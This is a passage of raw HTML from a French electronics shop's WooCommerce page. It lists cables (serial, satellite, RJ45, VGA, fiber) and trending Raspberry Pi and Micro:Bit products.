					<div class="flexy-item"><div class="product type-product post-19423 status-publish instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-serial-fm-2-0-cable-de-connexion-pour-transfert-de-donnees-digitus-d-sub9-f-d-sub9-f/" aria-label="zr-cab-serial-fm-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/F – D-Sub9/F"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/serial-fm-fm-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="serial-fm-fm-cable-worldrack.jpg" alt="zr-cab-serial-fm-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/F – D-Sub9/F" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-serial-fm-2-0-cable-de-connexion-pour-transfert-de-donnees-digitus-d-sub9-f-d-sub9-f/" target="_self">zr-cab-serial-fm-2.0 &#8211; Câble de connexion pour transfert de données DIGITUS, D-Sub9/F – D-Sub9/F</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19423" data-product_sku="zr-cab-serial-fm-2.0" aria-label="Ajouter au panier : &ldquo;zr-cab-serial-fm-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/F – D-Sub9/F&rdquo;" rel="nofollow" data-success_message="« zr-cab-serial-fm-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/F – D-Sub9/F » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19423" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19424 status-publish last instock product_cat-cables taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-serial-m-2-0-cable-de-connexion-pour-transfert-de-donnees-digitus-d-sub9-m-d-sub9-m/" aria-label="zr-cab-serial-m-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/M – D-Sub9/M"><img loading="lazy" width="600" height="600" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-600x600.png" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-1024x1024.png.webp 1024w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/woocommerce-placeholder.png.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="woocommerce-placeholder" alt="zr-cab-serial-m-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/M – D-Sub9/M" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-serial-m-2-0-cable-de-connexion-pour-transfert-de-donnees-digitus-d-sub9-m-d-sub9-m/" target="_self">zr-cab-serial-m-2.0 &#8211; Câble de connexion pour transfert de données DIGITUS, D-Sub9/M – D-Sub9/M</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19424" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19424" data-product_sku="zr-cab-serial-m-2.0" aria-label="Ajouter au panier : &ldquo;zr-cab-serial-m-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/M – D-Sub9/M&rdquo;" rel="nofollow" data-success_message="« zr-cab-serial-m-2.0 - Câble de connexion pour transfert de données DIGITUS, D-Sub9/M – D-Sub9/M » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19424" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19308 status-publish first instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-f-type-1-5-cable-sat-blanc-15-m/" aria-label="zr-cab-f-type-1.5 - Câble SAT blanc 1,5 m"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cable-satellite-tv-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cable-satellite-tv-cable-worldrack.jpg" alt="zr-cab-f-type-1.5 - Câble SAT blanc 1,5 m" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-f-type-1-5-cable-sat-blanc-15-m/" target="_self">zr-cab-f-type-1.5 &#8211; Câble SAT blanc 1,5 m</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19308" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19308" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19308" data-product_sku="zr-cab-f-type-1.5" aria-label="Ajouter au panier : &ldquo;zr-cab-f-type-1.5 - Câble SAT blanc 1,5 m&rdquo;" rel="nofollow" data-success_message="« zr-cab-f-type-1.5 - Câble SAT blanc 1,5 m » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19308" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19305 status-publish instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-cat-6a-90-1-0/" aria-label="zr-cab-cat.6a-90-1.0 - Delock Câble réseau RJ45 Cat.6A S/FTP coudé vers le haut / droit 1 m"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6a-upwards-angeld-straight-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cat-6a-upwards-angeld-straight-cable-worldrack.jpg" alt="zr-cab-cat.6a-90-1.0 - Delock Câble réseau RJ45 Cat.6A S/FTP coudé vers le haut / droit 1 m" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-cat-6a-90-1-0/" target="_self">zr-cab-cat.6a-90-1.0 &#8211; Delock Câble réseau RJ45 Cat.6A S/FTP coudé vers le haut / droit 1 m</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19305" data-product_sku="zr-cab-cat.6a-90-1.0" aria-label="Ajouter au panier : &ldquo;zr-cab-cat.6a-90-1.0 - Delock Câble réseau RJ45 Cat.6A S/FTP coudé vers le haut / droit 1 m&rdquo;" rel="nofollow" data-success_message="« zr-cab-cat.6a-90-1.0 - Delock Câble réseau RJ45 Cat.6A S/FTP coudé vers le haut / droit 1 m » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19305" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19431 status-publish instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-vga-m-1-8/" aria-label="zr-cab-vga-m-1.8"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/vga-m-m-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="vga-m-m-cable-worldrack.jpg" alt="zr-cab-vga-m-1.8" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-vga-m-1-8/" target="_self">zr-cab-vga-m-1.8</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19431" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19431" data-product_sku="zr-cab-vga-m-1.8" aria-label="Ajouter au panier : &ldquo;zr-cab-vga-m-1.8&rdquo;" rel="nofollow" data-success_message="« zr-cab-vga-m-1.8 » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19431" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19349 status-publish last instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-fiber-lc-apc-d-1-0-cable-de-raccordement-a-fibre-optique-lc-apc-vers-lc-apc-duplex-os2-monomode-pvc-ofnr-20-mm-1-m/" aria-label="zr-cab-fiber-lc-apc-d-1.0 - Câble de raccordement à fibre optique LC/APC vers LC/APC Duplex OS2 monomode PVC (OFNR) 2,0 mm, 1 m"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="lc-apc-to-lc-apc-duplex-fiber-optic-cable-worldrack.jpg" alt="zr-cab-fiber-lc-apc-d-1.0 - Câble de raccordement à fibre optique LC/APC vers LC/APC Duplex OS2 monomode PVC (OFNR) 2,0 mm, 1 m" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-fiber-lc-apc-d-1-0-cable-de-raccordement-a-fibre-optique-lc-apc-vers-lc-apc-duplex-os2-monomode-pvc-ofnr-20-mm-1-m/" target="_self">zr-cab-fiber-lc-apc-d-1.0 &#8211; Câble de raccordement à fibre optique LC/APC vers LC/APC Duplex OS2 monomode PVC (OFNR) 2,0 mm, 1 m</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19349" data-product_sku="zr-cab-fiber-lc-apc-d-1.0" aria-label="Ajouter au panier : &ldquo;zr-cab-fiber-lc-apc-d-1.0 - Câble de raccordement à fibre optique LC/APC vers LC/APC Duplex OS2 monomode PVC (OFNR) 2,0 mm, 1 m&rdquo;" rel="nofollow" data-success_message="« zr-cab-fiber-lc-apc-d-1.0 - Câble de raccordement à fibre optique LC/APC vers LC/APC Duplex OS2 monomode PVC (OFNR) 2,0 mm, 1 m » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19349" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
		</div></div>
							<span class="flexy-arrow-prev"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg></span>
							<span class="flexy-arrow-next"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg></span>
						</div></div>

	</section>
	</article></div>
	

	<section data-wpr-lazyrender="1" class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Les tendances<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" aria-label="Kit Micro:Bit Next Gen &#8211; Pack de 10"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-768x768.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN.png.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Kit Micro_bit NEXT GEN" alt="Kit Micro:Bit Next Gen - Pack de 10" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" class="ct-post-title">Kit Micro:Bit Next Gen &#8211; Pack de 10</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" aria-label="Raspberry Pi CM4102032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" class="ct-post-title">Raspberry Pi CM4102032</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" aria-label="Raspberry Pi CM4102008"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" class="ct-post-title">Raspberry Pi CM4102008</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" aria-label="Raspberry Pi CM4104032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" class="ct-post-title">Raspberry Pi CM4104032</a></div></div>
		</div>
	</section>

		</main>

	<footer  id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div  data-row="top"><div class="ct-container" data-columns-divider="md"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
